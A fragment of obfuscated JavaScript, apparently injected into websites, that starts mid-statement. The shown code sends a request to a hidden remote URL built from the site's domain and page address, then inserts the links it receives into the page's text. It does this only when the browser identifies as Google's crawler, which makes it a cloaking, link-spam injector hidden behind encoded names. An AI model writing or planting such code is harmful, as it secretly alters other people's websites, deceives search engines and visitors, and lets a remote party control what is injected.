_0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});